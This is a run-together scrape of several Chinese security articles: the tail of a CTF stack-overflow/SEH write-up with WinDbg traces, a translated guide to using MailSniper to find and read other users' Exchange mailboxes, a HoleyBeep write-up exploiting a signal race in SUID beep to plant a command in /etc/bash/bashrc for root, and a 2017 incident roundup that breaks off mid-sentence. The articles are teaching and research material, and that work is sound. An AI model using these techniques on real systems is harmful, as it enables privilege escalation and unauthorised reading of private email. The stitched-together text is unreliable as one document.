eip=000a16b5 esp=0036f90c ebp=0036f938 iopl=0 nv up ei ng nz ac po cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000293
babyshellcode+0x16b5:
000a16b5 75e9 jne babyshellcode+0x16a0 (000a16a0) [br=1]
0:000> p//判断是否是回车
eax=00000061 ebx=7ffde000 ecx=574552e0 edx=574552e0 esi=00000001 edi=005488a8
eip=000a16a0 esp=0036f90c ebp=0036f938 iopl=0 nv up ei ng nz ac po cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000293
babyshellcode+0x16a0:
000a16a0 3c0a cmp al,0Ah
0:000> p
eax=00000061 ebx=7ffde000 ecx=574552e0 edx=574552e0 esi=00000001 edi=005488a8
eip=000a16a2 esp=0036f90c ebp=0036f938 iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000212
babyshellcode+0x16a2:
000a16a2 7413 je babyshellcode+0x16b7 (000a16b7) [br=0]
0:000> p//继续写入
Breakpoint 0 hit
eax=00000061 ebx=7ffde000 ecx=574552e0 edx=574552e0 esi=00000001 edi=005488a8
eip=000a16a4 esp=0036f90c ebp=0036f938 iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000212
babyshellcode+0x16a4:
000a16a4 884435e8 mov byte ptr [ebp+esi-18h],al ss:0023:0036f921=00
这里判断的长度是 0x12C,也就是 300,但实际上拷贝目标 ebp-18 很短,而 esi 会不断增加,而没有做控制,最关键的是这个过程。
.text:004016A4 ; 20: *((_BYTE *)&v5 + v0++) = v1;
.text:004016A4 mov byte ptr [ebp+esi+var_18], al
.text:004016A8 ; 21: v1 = getchar();
.text:004016A8 inc esi//key!!
.text:004016A9 call ds:getchar
.text:004016AF ; 23: while ( v0 != 300 );
.text:004016AF cmp esi, 12Ch
这里是在赋值结束之后,才将 esi
自加1,然后才去做长度判断,然后再跳转去做是否回车的判断,如果回车则退出,也就是说,这里会多造成4字节的内存泄漏,我们来看一下赋值过程中的内存情况。
0:000> dd ebp-18 l7
0036f920 00000061 00000000 00000000 00000000
0036f930 00000000 1ea6b8ab 0036f980
可以看到,在 0036f920 地址便宜 +0x18 的位置存放着一个栈地址,也就是说,如果我们让 name 的长度覆盖到 0036f938
位置的时候,多泄露的4字节是一个栈地址,这样我们就可以用来 fix seh stack 了。
有了这个内存泄漏,我们就可以重新构造栈布局了,栈布局如下:
这样,结合之前我们的整个利用过程,完成整个利用链,最后完成shell交互。
* * * | 社区文章 |
# 【技术分享】使用MailSniper越权访问Exchange邮箱
|
##### 译文声明
本文是翻译文章,文章来源:blackhillsinfosec.com
原文地址:<http://www.blackhillsinfosec.com/?p=5871>
译文仅供参考,具体内容表达以及含义原文为准。
翻译:[ **村雨其实没有雨**](http://bobao.360.cn/member/contribute?uid=2671379114)
预估稿费:180RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**前言**
Microsoft Exchange用户能够授权其他用户对他的邮箱文件夹进行各种级别的访问。例如,
**用户可以授予其他用户访问其收件箱中电子邮件的权力。如果用户(或Exchange管理员)不小心设置了不当的访问权限,这将导致组织中的任何用户都能够访问其电子邮件。**
使用MailSniper,可以快速枚举任何用户可访问的邮箱。
**在这篇文章中,我将说明这种问题是如何产生的,如何确定存在权限问题的邮箱,如何在无需获取邮箱管理员许可的情况下阅读邮箱中的邮件。**
**使用Outlook设置邮箱权限**
更改邮箱权限是使用Microsoft
Outlook客户端能够轻松完成的事。如果用户右键单击文件夹,比如“收件箱”,然后单击“属性”,该文件夹的属性菜单就会打开。
单击“权限”选项卡能看到当前的设置。这就是事情变得有趣的地方了。单击“添加”按钮,用户可以指定某个账户来授予各种权限。这是非常理想的,因为用户能够限制特定人员的访问。但是您会注意到在权限中已经包含了“默认”和“匿名”选项。“默认”项目实质上已经包含了组织中的每个用户都有访问邮件的权限。
如果用户错误地将权限级别设置为“默认”而非“无”(除Contributor),这就可能让该组织中的每个成员访问该邮件文件夹。
邮箱文件夹的权限也可以由Exchange管理员设置。直接在Exchange服务器上使用[Set-MailboxFolderPermission
cmdlet](https://technet.microsoft.com/en-us/library/ff522363%28v=exchg.160%29.aspx?f=255&MSPPError=-2147217396),可以修改这些邮箱权限的设置。
**Invoke-OpenInboxFinder**
作为一名渗透测试人员,找到全世界都能访问的邮箱对我们是非常有价值的。这将成为一系列其他攻击的媒介。一方面,我们可以搜索其他用户的电子邮件来获取某些内容,例如密码或敏感数据,而无需其凭据。另一方面,如果该用户的电子邮件地址与密码重置系统相关联,攻击者可以触发密码重置,然后访问包含密码重置链接的用户电子邮件。
我已经在[MailSniper](https://github.com/dafthack/MailSniper)中添加了一个名为Invoke-OpenInboxFinder的功能,以帮助查找具有设置允许其他用户访问的权限的邮箱。使用它之前,我们首先需要再目标环境中收集一个电子邮件地址列表。MailSniper有一个名为"[Get-GlobalAddressList](http://www.blackhillsinfosec.com/?p=5330)"的模块,可用于从Exchange服务器检索全局地址列表。它将尝试Outlook
Web Access(OWA)和Exchange Web服务(EWS)的方法。此命令可用于从Exchange收集电子邮件列表:
Get-GlobalAddressList -ExchHostname mail.domain.com -UserName domainusername -Password Spring2017 -OutFile global-address-list.txt
如果您处于可以与目标组织的内部Active
Directory域进行通信的系统上,也可以使用[Harmj0y的PowerView](https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon)来收集电子邮件列表。将PowerView脚本导入PowerShell会话以获取电子邮件列表:
Get-NetUser | Sort-Object mail | ForEach-Object {$_.mail} | Out-File -Encoding ascii emaillist.txt
收到邮件列表以后,Invoke-OpenInboxFinder功能可以一次检查一个邮箱,以确认当前用户是否可以访问。它还将检查Exchange中是否存在可能被访问的任何公共文件夹。
要使用Invoke-OpenInboxFinder,需要将MailSniper PowerShell脚本导入到PowerShell中:
Import-Module MailSniper.ps1
接下来,运行Invoke-OpenInboxFinder函数:
Invoke-OpenInboxFinder -EmailList .emaillist.txt
Invoke-OpenInboxFinder将尝试自动发现机遇邮件服务器电子邮件列表中的第一个条目。如果失败,您可以使用-ExchHostname标志手动设置Exchange服务器位置。
在下面的示例中,终端以名为"jeclipse"的域用户运行。在从域中的电子邮件列表中运行Invoke-OpenInboxFinder后,发现了两个公用文件夹。此外"jQuery"可以访问"[email protected]"的收件箱。Invoke-OpenInboxFinder将会打印出每个项目的权限级别。在输出中可以看到"Default"项设置为"Reviewer"。
**使用MailSniper搜索其他用户的邮箱**
发现邮箱具有允许用户访问的过多权限之后,MailSniper可以读取并搜索目标邮箱中的邮件。MailSniper的Invoke-SelfSearch功能以前用户主要搜索正在运行它的用户的邮箱,我稍作修改,以便能够检查另一个用户的电子邮件。这里需要指定一个名为"OtherUserMailbox"的新标志来访问其他邮箱。命令如下:
Invoke-SelfSearch -Mailbox [email protected] -OtherUserMailbox
在下面的截图中,我使用"jeclipse"账户搜索[email protected]的邮箱。发现三个结果,其电子邮件的主题或主题中包含了密码或凭证。
**Office365和对外开放的Exchange服务器**
如果Exchange Web服务(EWS)可访问,Invoke-OpenInboxFinder也可以使用。你可能需要用ExchHostname手动指定主机名,除非它对外设置了自动发现。要连接到Office365,主机名将是"outlook.office365.com",指定-Remote标志能让Invoke-OpenInboxFinder提示可用于向远程EWS服务进行身份验证的凭据。
用于检查托管在Office365上的邮箱以获得广泛权限的命令如下:
Invoke-OpenInboxFinder -EmailList .emaillist.txt -ExchHostname outlook.office365.com -Remote
以下是客户使用Office365时,真实的评估截图。我们可以在组织中访问单个用户的凭据。通过使用从全局地址列表收集的电子邮件列表运行Invoke-OpenInboxFinder,我们可以确定组织中的三个单独的账户允许我们的用户阅读他们的电子邮件。
**建议**
显然,防止攻击者访问有效的用户账户是防御的第一步。问题是它不会阻止你当前的员工去访问他们有权限访问的邮箱。另外注意,你必须要有一个可用的与邮箱关联的域账户,以检查是否能够访问他人的邮箱。
如果可能的话,限制在Outlook客户端上更改此类权限是非常有帮助的。我已经找到了一些很老的文章(2010年)说明权限选项能够用GPO锁定。我个人没有试过上面说的任何方法,但这值得一试。你能在[这里](https://social.technet.microsoft.com/Forums/office/en-US/3cab4bd5-5cf0-4588-8329-fe077f3f4564/use-gpo-to-prevent-people-from-granting-permissions-to-their-outlook-folders?forum=officeitproprevious)和[这里](https://www.experts-exchange.com/questions/26469721/Remove-permission-tab-in-Outlook.html)找到这些方法。
使用[MailSniper](https://github.com/dafthack/MailSniper)中的[Invoke-OpenInboxFinder](https://github.com/dafthack/MailSniper)功能,或使用Exchange上的[Get-MailboxFolderPermission cmdlet.aspx](https://technet.microsoft.com/en-us/library/dd335061\(v=exchg.160)审核组织中所有帐户的设置。
**结论**
邮箱权限是红蓝双方都应该关注的问题。通过Outlook在文件夹属性中包含“默认”权限项的方式,这使得用户更有可能让组织中的任何人都能够访问其邮箱。在红方角度来看,这提供了在电子邮件中进一步查找网络密码或其他敏感数据的机会。而从蓝方角度看,则应该担心高级账户(C-Suite类型)意外地与整个公司共享了邮箱,或者公司员工窥探其他员工,甚至通过这些渠道修改邮箱等问题。
您可以在Github上下载MailSniper:
[https://github.com/dafthack/mailsniper](https://github.com/dafthack/mailsniper) | 社区文章 |
# HoleyBeep:原理解析及利用方法
|
##### 译文声明
本文是翻译文章,文章原作者 PIRHACK,文章来源:PIRHACK'S BLOG
原文地址:<https://sigint.sh/#/holeybeep>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
在很久以前,人们经常使用`a`字符让扬声器发出非常刺耳的蜂鸣声(beep)。
这有点烦人,特别是当我们想精心设计8bit之类的音乐时更讨厌出现这种情况。这也是为什么[Johnathan
Nightingale](https://github.com/johnath/)会去研发`beep`这款软件,这款软件非常短小精悍,我们可以根据自己的需求来微调电脑的蜂鸣声。
随着X server的到来,事情逐渐变得复杂起来。
为了让`beep`正常工作,用户必须是超级用户(superuser)或者是当前tty的所有者。也就是说,对于root用户或者本地用户,`beep`都能正常工作,但如果是非root的远程用户则不行。此外,连接到X
server的任何终端(比如xterm)都会被系统认为是远程身份,因此`beep`无法正常工作。
当然还是有办法的,比如大多数人(或者发行版)会设置`SUID`位来解决这个问题。`SUID`位是比较特殊的一个位,如果二进制程序设置了这个位,那么运行该程序时就能拥有程序所有者的权限(这里为root),而不是普通用户的权限(我们自己)。
现在这个特殊位的应用场景非常广泛,主要是为了方便起见。以`poweroff`为例,该程序需要root权限才能工作(只有root用户才能关闭计算机),但对个人计算机来说不是特别方便。如果你是公司的系统管理员,每个用户都需要请你来关闭他们的计算机,这是非常烦人的一件事情。另一方面,如果许多用户共享一台服务器,某个可疑用户具备关闭整个系统的能力也是非常严重的一个安全问题。
当然,所有`SUID`程序都是潜在的安全漏洞。如果将其应用在bash上,那么任何人都能拿到免费的root权限shell,这也是整个社区为什么会花大力气审查这类程序的原因所在。
所以,人们可能会认为像`beep`这样只有375行代码并且经过一群人审查过的程序应该足够安全,即使设置了`SUID`位也可以安装,对吧?
然而事实并非如此!
## 二、理解代码
让我们来看一下`beep`的源码,下载链接参考[此处](https://github.com/johnath/beep/blob/master/beep.c)。
程序在主函数中设置了一些signal(信号)处理函数,然后解析参数,对于每次beep请求都会调用`play_beep()`函数。
int main(int argc, char **argv) {
/* ... */
signal(SIGINT, handle_signal);
signal(SIGTERM, handle_signal);
parse_command_line(argc, argv, parms);
while(parms) {
beep_parms_t *next = parms->next;
if(parms->stdin_beep) {
/* ... */
} else {
play_beep(*parms);
}
/* Junk each parms struct after playing it */
free(parms);
parms = next;
}
if(console_device)
free(console_device);
return EXIT_SUCCESS;
}
另一方面,`play_beep()`会打开目标设备,查找设备类型,然后在循环里面调用`do_beep()`函数。
void play_beep(beep_parms_t parms) {
/* ... */
/* try to snag the console */
if(console_device)
console_fd = open(console_device, O_WRONLY);
else
if((console_fd = open("/dev/tty0", O_WRONLY)) == -1)
console_fd = open("/dev/vc/0", O_WRONLY);
if(console_fd == -1) {
/* ... */
}
if (ioctl(console_fd, EVIOCGSND(0)) != -1)
console_type = BEEP_TYPE_EVDEV;
else
console_type = BEEP_TYPE_CONSOLE;
/* Beep */
for (i = 0; i < parms.reps; i++) { /* start beep */
do_beep(parms.freq);
usleep(1000*parms.length); /* wait... */
do_beep(0); /* stop beep */
if(parms.end_delay || (i+1 < parms.reps))
usleep(1000*parms.delay); /* wait... */
} /* repeat. */
close(console_fd);
}
`do_beep()`本身会根据目标设备的具体类型,简单地调用正确的函数来发出声音:
void do_beep(int freq) {
int period = (freq != 0 ? (int)(CLOCK_TICK_RATE/freq) : freq);
if(console_type == BEEP_TYPE_CONSOLE) {
if(ioctl(console_fd, KIOCSOUND, period) < 0) {
putchar('a');
perror("ioctl");
}
} else {
/* BEEP_TYPE_EVDEV */
struct input_event e;
e.type = EV_SND;
e.code = SND_TONE;
e.value = freq;
if(write(console_fd, &e, sizeof(struct input_event)) < 0) {
putchar('a'); /* See above */
perror("write");
}
}
}
signal处理函数非常简单:先`free`目标设备(一个`char *`指针),如果该设备处于打开状态,则调用`do_beep(0)`来停止发出声音。
/* If we get interrupted, it would be nice to not leave the speaker beeping in
perpetuity. */
void handle_signal(int signum) {
if(console_device)
free(console_device);
switch(signum) {
case SIGINT:
case SIGTERM:
if(console_fd >= 0) {
/* Kill the sound, quit gracefully */
do_beep(0);
close(console_fd);
exit(signum);
} else {
/* Just quit gracefully */
exit(signum);
}
}
}
那么,了解这些背景后我们掌握了什么信息呢?
首先吸引我眼球的是,如果`SIGINT`以及`SIGTERM`信号同一时间发送,那么有可能存在多次`free()`的风险。但这种方法除了能导致程序崩溃以外,我找不到更好的方法来利用这一点,因为随后我们再也不会去使用`console_device`。
那么我们最想得到什么效果呢?
比如`do_beep()`中的`write()`看起来是不是非常诱人,如果可以利用它来写入任意文件将是非常酷的一件事情!
然而这种写操作受`console_type`保护,这个值必须为`BEEP_TYPE_EVDEV`。
`console_type`的值在`play_beep()`中设置,具体取决于`ioctl()`的返回值,必须满足`ioctl()`的条件才能设置为`BEEP_TYPE_EVDEV`。
道理就是这样,我们无法让`ioctl()`说谎帮我们发出蜂鸣声。如果文件不是一个设备文件,`ioctl()`就会失败,`device_type`也无法设置为`BEEP_TYPE_EVDEV`,`do_beep()`就不能调用`write()`(它会使用`ioctl()`,而据我所知,在上下文环境中这是一种人畜无害的行为)。
但我们别忘了还有一个signal处理函数,并且信号可以随时随地发生!这种情况非常适合构造竞争条件(race conditions)。
## 三、竞争条件
signal处理函数会调用`do_beep()`。如果我们恰好拥有合适的`console_fd`以及`console_type`值,那么就能具备目标文件的写入能力。
由于signal在任何时候都可以被调用,因此我们需要找到确切的位置,让这些变量不能得到应有的正确值。
还记得`play_beep()`函数吗?代码如下:
void play_beep(beep_parms_t parms) {
/* ... */
/* try to snag the console */
if(console_device)
console_fd = open(console_device, O_WRONLY);
else
if((console_fd = open("/dev/tty0", O_WRONLY)) == -1)
console_fd = open("/dev/vc/0", O_WRONLY);
if(console_fd == -1) {
/* ... */
}
if (ioctl(console_fd, EVIOCGSND(0)) != -1)
console_type = BEEP_TYPE_EVDEV;
else
console_type = BEEP_TYPE_CONSOLE;
/* Beep */
for (i = 0; i < parms.reps; i++) { /* start beep */
do_beep(parms.freq);
usleep(1000*parms.length); /* wait... */
do_beep(0); /* stop beep */
if(parms.end_delay || (i+1 < parms.reps))
usleep(1000*parms.delay); /* wait... */
} /* repeat. */
close(console_fd);
}
每次请求蜂鸣声时都会调用这个函数。如果上一次调用成功了,那么`console_fd`以及`console_type`仍将保留之前的值。
_也就是说,在一小段代码中(第285行到293行),`console_fd`取的是新的值,而`console_type`保留了之前的值。_
就是这样,我们发现了竞争条件漏洞,此时此刻正是我们希望触发signal处理函数的时候。
## 四、利用代码
编写利用代码并没有那么简单,想寻找合适的时机是非常痛苦的一件事情。
`beep`开始运行后我们无法更改目标设备(`console_device`)的路径。这里可以使用的小技巧就是创建一个符号链接(symlink),先指向一个有效的设备,然后再指向目标文件。
现在我们已经具备目标文件的写入权限,我们应该知道具体要写入什么数据。
调用`write`的代码如下:
struct input_event e;
e.type = EV_SND;
e.code = SND_TONE;
e.value = freq;
if(write(console_fd, &e, sizeof(struct input_event)) < 0) {
putchar('a'); /* See above */
perror("write");
}
`struct input_event`这个结构体的定义位于`linux/input.h`中,如下所示:
struct input_event {
struct timeval time;
__u16 type;
__u16 code;
__s32 value;
};
struct timeval {
__kernel_time_t tv_sec; /* seconds */
__kernel_suseconds_t tv_usec; /* microseconds */
};
// On my system, sizeof(struct timeval) is 16.
结构体中的`time`成员并没有在`beep`源代码中分配,并且该成员也是该结构体的第一个元素,因此其值将成为攻击发起后目标文件的第一个字节。
也许我们可以欺骗栈布局,让栈保留我们希望设置的值?
在一定运气成分的帮助下,经过若干次重复尝试后,我发现`-l`参数会被放入栈中,后面跟着一个``。这是一个`int`类型参数,可以给我们4字节的空间。
也就是说,我们可以向任何文件中写入4个字节。
我决定写入`/*/x`。在shell脚本中,这个字符串会执行一个程序:`/tmp/x`(我们需要事先准备这样一个程序)。
如果我们的目标文件为`/etc/profile`或者`/etc/bash/bashrc`,我们就能获取每个登录用户的完整访问权限。
为了自动化执行攻击,我编写了一个简单的python脚本(具体链接参考[此处](https://gist.github.com/Arignir/0b9d45c56551af39969368396e27abe8))。脚本会设置指向`/dev/input/event0`的符号链接,运行`beep`,稍等片刻后重新设置符号链接,再稍等片刻,然后向`beep`发送信号。
$ echo 'echo PWND $(whoami)' > /tmp/x
$ ./exploit.py /etc/bash/bashrc # Or any shell script
Backup made at '/etc/bash/bashrc.bak'
Done!
$ su
PWND root
我们也可以使用cron计划任务,这种方法看起来更好,并且不需要root用户登录,但由于时间原因我并没有采用这种方法。
## 五、总结
这是我第一次利用0day漏洞。
刚开始时,想发现并理解这个漏洞对我来说有点困难。我需要反复查看补丁,直到理解其具体含义。
我发现signal的处理比我想象中的要复杂得多,尤其是我们应当避免使用不可重入(re-entrant)函数,禁用C库中的大部分函数。
希望本文对大家有所帮助,欢迎大家关注我的[推特](https://twitter.com/pirhack/)。 | 社区文章 |
# 2017年网络安全大事记
##### 译文声明
本文是翻译文章,文章原作者 李少鹏,文章来源:安全牛
原文地址:<http://www.aqniu.com/industry/30413.html>
译文仅供参考,具体内容表达以及含义原文为准。
作者:李少鹏@安全牛
> 2017年,数据泄露、网络攻击、漏洞发现、会议活动、投资并购等各个层面呈爆发态势,无论在数量还是影响面上,均超过以往任何年度。
## 一、网络安全事件篇
### 1\. 信息泄露创历史记录
2017年仅上半年泄露或被盗的数据(19亿条),就已经超过了2016年全年被盗数据总量,全年预计将超过50亿条。其中,仅雅虎一家就达到了30亿条。
#### 2017年规模较大的信息泄露事件
1月:
暗网市场知名供应商双旗(DoubleFlag)抛售多家中国互联网巨头数据,数据条数达到10亿以上。
2月:
美国媒体报道,一名前美国国家安全局承包商雇员窃取了超过50TB的高度敏感数据。
4月:
国内某知名视频网站1亿账户信息在名为CosmicDark的网络黑市出售。
5月:
印度互联网与社会中心警告,有1.35亿条Aadhaar号码及1亿条银行帐户号码可能外泄。
6月:
美国共和党承包商放在 AWS S3 云存储的1TB数据(包含1.98亿选民信息)被曝任何人均可访问;
Shodan搜索引擎发现近4,500台Hadoop分布式文件系统服务器,约5.12PB(5,120TB)数据暴露在公网。
8月:
全球知名有线电视公司HBO发生大规模数据泄露事件,至少1.5TB的数据被黑客掌握,包括未发行的剧集到财报等其他敏感文档。
9月:
美国最大征信机构之一Equifax,声明由于网站漏洞导致1.43亿消费者信息泄露。
10月:
雅虎在提交给美国金融监管机构的文件中,承认30亿账户全部泄露。
11月:
马来西亚12家电信公司的4620万手机账户信息在网上售卖,马来西亚的人口数量为3120万。
12月:
美国陆军及NSA情报平台约100G文件暴露在 AWS S3 存储服务器上,包括高度敏感、机密性的国家安全数据;
安全研究人员发现一个包含1.23亿户美国家庭信息的大型数据库暴露在 AWS S3 上,包括地址、电话、年龄、性别、财务等248个数据段。
#### 2017年的信息泄露事件呈现以下特点:
√
随着云计算、大数据和物联网的普及,信息泄露事件呈现高速增长趋势。信息泄露涉及行业广泛,但重点集中在互联网、政府机构及金融行业。仅AWS一家云服务商,今年就爆发了数起较大规模的用户数据泄露事件,而物联网搜索引擎Shodan不断公布的因运维配置不当导致的数据库暴露问题近乎常态。
√
数据泄露导致企业严重损失,高管担责。今年瑞典的内政部长和基建部长,因数据泄露事件而引咎辞职。而Equifax数据泄露事件更是令CISO、CIO和CEO接连下台,股价暴跌30%,一笔720万美元的合约也被封停。我国的《网络安全法》今年已经正式实施,确定了“防止网络数据泄露或者被窃取、篡改”是网络运营者的法定义务。
√
内部威胁成信息泄露重要途径。包括内部员工的恶意或无意泄露,以及第三方供应商带来的风险。尤其是后者,近年来重大的信息泄露事件都与第三方供应商相关。如塔吉特的空调供应商,斯诺登是NSA承包商,今年导致瑞典两位部长下台的数据泄露事件也是因为承包商被入侵。在目前快速多变的商业环境中,动态供应链是必然趋势,但每家供应商都潜在着扩大了机构或企业的网络攻击面。由供应商引起的第三方风险,已经成为当今网络安全领域的一个普遍性问题。
### 2\. 网络攻击无所不在
随着物联网设备的激增,网络攻击目标泛化,并成指数级增加。2017年初Fortinet的一份调查显示,针对物联网的攻击达到250多亿次。尤其是5月份爆发的WannaCry勒索软件,成为近几年来为数不多的全球性安全事件之一。
#### 2017年较为特殊的网络攻击事件
5月:
全球爆发WannaCry勒索病毒攻击,至少150个国家、30万名用户中招,造成数十亿美元损失。
6月:
黑海约20艘轮船由于黑客攻击,GPS服务掉线;
一名英国黑客在法庭承认,于2014年侵入美国军事卫星通信系统,盗取800多名用户信息以及约3万个卫星电话号码;
丹麦航运公司马士基遭遇Petya勒索软件,业务损失超过2亿美元。
7月:
Darktrace发布一起黑客利用智能鱼缸盗窃赌场数据的案例;
以太坊平台Veritaseum被网络罪犯盗走超过15万枚以太币,价值近2亿元。
8月:
欧洲某石油化工厂的智能咖啡机被勒索软件感染,并传播到工厂内的可编程逻辑控制器(PLC)监视系统。
美国海军公开宣称,将把黑客攻击视为美国约翰·S·麦凯恩号驱逐舰撞船事件可能原因之一。
9月:
赛门铁克宣称,一年来美国、土耳其和瑞士的数百电网遭到大规模攻击,掌握电网登录凭证的黑客有可能具备制造断电事件的能力;
卡巴斯基发布报告称超过165万台计算机感染了加密货币采矿恶意软件,而IBM的报告显示,针对企业网络的加密货币恶意软件工具总数在过去的8个月里增涨了6倍;
全球安全咨询业务最大的公司德勤,由于其供应商搭建的网站存在未打补丁的Apache Struts漏洞被入侵。
10月:
瑞典交通署信息系统遭黑客攻击,并导致列车延误;
奥巴马政府公开指责俄罗斯政府,称其是今年总统竞选一系列黑客事件的主使。
11月:
一名美国国土安全部官员透露,他的专家团队一年前在大西洋城机场,远程渗透进一架波音757的无线通讯系统。
12月:
比特币挖矿平台NiceHash超过4700枚比特币被盗,损失可达4亿元;
澳大利亚曝光一起黑客入侵珀斯国际机场计算机系统,盗取高度敏感数据的事件;
火眼披露一起能源工厂安全系统被入侵,造成工厂停止运行的事件,此事为首例公开的工控安全系统被黑事件;
美英政府公开指责朝鲜为WannaCry真凶,并表示要让网络空间的攻击者付出代价。
#### 2017年的网络攻击呈现以下特点:
√
网络攻击载体和目标多样化。海陆空交通系统,工业生产系统,以及各种物联网设备和加密货币,均为网络攻击的载体和目标,甚至卫星通信、宇宙空间站资料,也难逃黑客所及。不管是出于政治原因还是经济目的,未来越来越多的创造性手段将会被攻击者采取和使用,而只要有网络延伸到的地方,就可能成为被攻击的目标。
√
“犯罪即服务”的商业模式是勒索软件、恶意软件传播以及DDoS等大规模恶意行为泛滥的关键原因。“犯罪即服务”极大的降低了攻击成本和攻击难度,即使是初级罪犯也可随时发动网络攻击,再借助“零日漏洞”,极易给全球互联网带来重大破坏。借助“永恒之蓝”漏洞的WannaCry勒索软件,其快速传播并造成巨大损失,就是非常典型的例证。
√
网络武器已被全世界采用。网络攻击背后的国家力量日趋明显,无论是对关键设施的长期渗透,各个国家竞选系统的入侵,还是对社交舆论的风向控制,以及对“零日漏洞”的交易、利用,甚至是对加密货币的攫取,背后都闪现着国家支持的黑客的影子。网络攻击,已经横跨政治、外交、商业、军事、关键基础设施和社交媒体等各个领域。网络安全,可以在技术上打破或超越传统资源与能力和规则限制,弱小的国家可以借此挑战大国。数字化时代必定导致数字化国防,网络成战场,代码即武器。
### 3\. 邮件安全问题突出
电子邮件成网络安全重灾区,不管是鱼叉式邮件还是商业欺诈,都有着惊人的破坏力。前者是发动APT攻击和大范围传播恶意软件的典型入口,后者据FBI的统计,2013至2016年商业欺诈邮件(BEC)已造成53亿美元的损失。
#### 2017年较大的电子邮件安全事件
1月:
由于葡萄牙“首席环球”公司的邮件服务器被拖库,著名足球明星贝克汉姆过去几年的邮件被下载并曝光。
2月:
360互联网安全中心发布预警,与邮件安全相关的商业欺诈将给国内企业带来50亿元以上的经济损失;
东欧网络犯罪分子通过钓鱼邮件入侵了全美快餐连锁Chipotle的POS机系统,盗走数以百万的消费者信用卡数据。
3月:
一名48岁的立陶宛人,被控通过钓鲸邮件骗取谷歌和FaceBook两家公司各1亿美元;
一种鱼叉式钓鱼邮件借美国税季大肆传播,100家机构中的12万人中招。
5月:
WannaCry勒索病毒肆虐全球180个国家,虽然并未确认初始攻击载体为钓鱼邮件,但至少钓鱼邮件是其重要的传播手段之一。
6月:
美国南俄勒冈大学承认,今年4月受到邮件诈骗,把190万美元转到骗子的账户;
乌克兰一家金融科技公司的系统被钓鱼邮件入侵,通过微软漏洞在全球传播Petya,俄罗斯、欧洲、印度和美国数百家机构受到影响。
8月:
加拿大麦科文大学声明,落入商业邮件欺诈圈套,汇出1140万美元。
12月:
腾讯安全通报一起大范围钓鱼邮件攻击事件,52个国家的网站被利用,近3万家中国企业受影响。
#### 邮件安全带来的启示:
√
电子邮件内容事关重大。由于电子邮件办公已经在各行各业充分普及,从个人敏感信息到重要商业机密,再到核心知识产权,电子邮件都是最为主要的传输通道,一旦泄露后患无穷。
√
电子邮件的安全地位不容忽视。不管是大规模的恶意软件传播,还是针对性的APT攻击,无论是广撒网式的个人骗局,还是精心设计的商业欺诈,邮件都是第一入口和最大入口。
√
警惕网络钓鱼和商业欺诈邮件的激增。据美国联邦调查局今年5月的统计,BEC(有时也称钓鲸邮件)在两年时间里,达到了2370%的惊人增长率,而钓鱼邮件的增长率已经超过了恶意软件。虽然邮件安全网关和机器学习等技术手段可以在一定程度上进行防范,但建立起良好的网络安全意识教育机制,才是应对社会工程手段攻击最为有效的方法。
## 二、漏洞篇
### 1\. 漏洞数量增长史无前例
> 2017年各大漏洞库公布的漏洞数量较以往呈明显激增态势。
#### # 国家信息安全漏洞库(CNNVD):
CNNVD公布的漏洞数量为14,748个,2016年全年的漏洞总数为8,753个,预期年增长率至少上升70%。而CNNVD自正式统计漏洞数量以来,从2010年至2016年,增长率最高才为20%。
#### # 美国国家漏洞库(NVD):
NVD公布的漏洞数量为14,277个,2016年全年的漏洞总数为6,515个,预期年增长率至少上升170%。
#### # 公共漏洞披露平台(CVE):
CVE公布的漏洞数量为17,760个,2016年全年的漏洞总数为10,703个,预期年增长率约为70%。
(注:以上2017年的漏洞数量均为截止到12月19日的统计数字)
漏洞激增的部分原因,是因为各大漏洞公告平台在各自的数据库中开始囊括更多的漏洞。另一个重要原因则是云计算、移动互联网、物联网设备的普及,各种网络应用的爆发,以及更多的人员进入安全领域并开始关注漏洞。
此外值得注意的是,美国的国家漏洞数据库(NVD),漏洞报告从提交到收录进数据库的平均时间是33天,而我国的国家漏洞数据库(CNNVD)是13天。也就是说,在漏洞细节提交后,订阅了NVD的用户要平均等33天才能收到警告,而在中国订阅了CNNVD的用户,平均13天内即可收到警报,2倍于NVD的速度。
### 2\. 漏洞可能出现在各个层面
从硬件到软件,再到虚拟化、云计算,从疏忽大意形成漏洞,到主动防护反而被黑,从终极破解方法到原始遗留问题,漏洞可能在各个环节,因各种原因,以及各种面目出现。
#### 2017年较为特殊的漏洞事件
1月:
卡巴斯基杀毒软件证书密钥出现漏洞,攻击者可通过碰撞轻易伪造证书,实现中间人劫持。
2月:
“地址空间布局随机化”(ASLR)技术被破解,包括英特尔、AMD、三星、Nvidia、微软、苹果、谷歌和Mozilla等芯片制造商和软件公司均受影响。
3月:
Cisco IOS&IOS XE Software CMP
出现远程代码执行漏洞(CVE-2017-3881),允许未授权访问,远程攻击者可以重启设备、执行代码,提升权限。
4月:
苹果设备WiFi芯片出现任意代码执行缓冲区溢出漏洞,该漏洞影响 iPhone 5 及以上版本,iPad 4代及更新机型,还有 iPod touch
6代及更新版本。
5月:
西班牙电信德国子公司证实,黑客利用SS7漏洞窃取验证码,然后将客户账户上的资金洗劫一空。这是第一起SS7漏洞公开证实的攻击;
英特尔AMT、ISM、SBT固件6到11.6版出现漏洞(CVE-2017-5689),攻击者可获得控制权限。
7月:
博通WiFi芯片固件出现“堆溢出”漏洞(Broadpwn),约10亿台苹果和安卓受此影响。
8月:
车载信息控制单元中的英飞凌2G基带芯片出现漏洞,福特、英菲尼迪、日产聆风、宝马等车型均受影响;
英特尔CPU安全控制机制ME上运行的固件出现漏洞,可被利用成为后门。
9月:
蓝牙通信协议出现8个漏洞(Blueborne),理论上可影响全球所有使用蓝牙的设备。
10月:
奥地利、美国和澳大利亚三国研究人员研究出Rowhammer终极攻击方法,可攻破目前所有可用防御措施,且可以远程进行,包括云端主机;
无线安全协议WPA2出现漏洞KRACK(密钥重装攻击),理论上可以对任何支持Wi-Fi的设备产生影响;
德国半导体制造商英飞凌的某些芯片,可信平台模块出现漏洞(CVE-2017-15361),该漏洞允许知晓RSA公钥的攻击者获取私钥;
国际海事卫星公司的 AmosConnect 8
